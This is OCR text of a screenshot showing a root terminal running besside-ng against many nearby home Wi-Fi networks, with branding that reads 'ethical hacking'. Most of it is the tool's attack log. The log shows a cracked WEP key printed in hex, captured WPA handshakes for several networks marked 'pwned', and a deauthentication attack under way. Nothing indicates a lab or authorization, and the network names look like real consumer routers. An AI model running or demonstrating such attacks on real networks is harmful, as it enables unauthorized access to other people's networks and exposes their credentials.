 Приложения Места Терминал Понедельник, 22 фев., 17:44 1 en
root@d1gg3r: ~
Файл Правка Вид Поиск Терминал Справка
root@d1gg3r:~# besside-ng wlan1
[17:28:58] Let's ride
[17:28:58] Resuming from besside.log
[17:28:58] Appending to wpa.cap
[17:28:58] Appending to wep.cap
[17:28:58] Logging to besside.log
[17:28:59] Got replayable packet for  [len 388]
[17:29:06] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, dlink, ZyXEL_KEENETIC_LITEIK*, WiFi-DOM
.ru-2138*, Pikin*, Anonymous*, EG-SNR*, MTSRouter_2FE5C2*, Keenetic-7063*, MasteR*] OWNED []
[17:29:47] Associated to dlink AID [2]
[17:37:21] Got key for dlink [66:69:6c:69:6d:6f:6e:6f:76:61:31:32:33] 30009 IVs
[17:37:21] Pwned network dlink in 7:35 mins:sec
[17:37:21] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, ZyXEL_KEENETIC_LITEIK*, WiFi-DOM.ru-213
8*, Pikin*, Anonymous*, EG-SNR*, MTSRouter_2FE5C2*, Keenetic-7063*, MasteR*, dlink-135*] OWNED [dlink]
[17:37:25] Got necessary WPA handshake info for ZyXEL_KEENETIC_LITEIK
[17:37:25] Run aircrack on wpa.cap for WPA key
[17:37:25] Pwned network ZyXEL_KEENETIC_LITEIK in 0:04 mins:sec
[17:37:25] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, WiFi-DOM.ru-2138*, Pikin*, Anonymous*,
EG-SNR*, MTSRouter_2FE5C2*, Keenetic-7063*, MasteR*, dlink-135*] OWNED [dlink, ZyXEL_KEENETIC_LITEIK*]
[17:37:47] Got necessary WPA handshake info for Anonymous
[17:37:47] Run aircrack on wpa.cap for WPA key
[17:37:47] Pwned network Anonymous in 0:02 mins:sec
[17:37:47] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, WiFi-DOM.ru-2138*, Pikin*, EG-SNR*, MTS
Router_2FE5C2*, Keenetic-7063*, MasteR*, dlink-135*] OWNED [dlink, ZyXEL_KEENETIC_LITEIK*, Anonymous*]
[17:37:48] Crappy connection - EG-SNR unreachable got 0/10 (100% loss) [-86 dbm]
[17:38:36] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, WiFi-DOM.ru-2138*, Pikin*, MTSRouter_2F
E5C2*, Keenetic-7063*, MasteR*, dlink-135*, Like131*] OWNED [dlink, ZyXEL_KEENETIC_LITEIK*, Anonymous*]
[17:42:27] Crappy connection - alan100 unreachable got 0/10 (100% loss) [-86 dbm]
[17:44:25] TO-OWN [swanprnet*, Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, WiFi-DOM.ru-2138*, Pikin*, MTSRouter_2F
E5C2*, Keenetic-7063*, MasteR*, dlink-135*, Like131*] OWNED [dlink, ZyXEL_KEENETIC_LITEIK*, Anonymous*]
[17:44:30] Got necessary WPA handshake info for swanprnet
[17:44:30] Run aircrack on wpa.cap for WPA key
[17:44:30] Pwned network swanprnet in 15:24 mins:sec
[17:44:30] TO-OWN [Keenetic-0554*, TP-LINK_38D9BE*, NETGEAR*, WiFi-DOM.ru-2138*, Pikin*, MTSRouter_2FE5C2*, Keene
tic-7063*, MasteR*, dlink-135*, Like131*] OWNED [swanprnet*, dlink, ZyXEL_KEENETIC_LITEIK*, Anonymous*]
[17:44:37] | Attacking [Keenetic-0554] WPA - DEAUTH (know 1 clients)
HACKING
TEAM
ETHICAL
HACKING
digger